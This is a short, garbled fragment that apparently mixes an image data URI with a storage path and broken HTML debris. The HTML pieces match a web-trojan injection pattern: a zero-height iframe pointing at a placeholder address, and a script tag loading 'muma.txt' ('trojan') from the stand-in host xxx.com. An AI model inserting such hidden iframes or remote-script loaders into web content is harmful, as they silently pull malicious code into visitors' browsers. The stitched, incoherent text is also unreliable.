
eight='0' src='地址'></iframe>");
.js></script>
src=http://www.xxx.com/muma.txt> </script>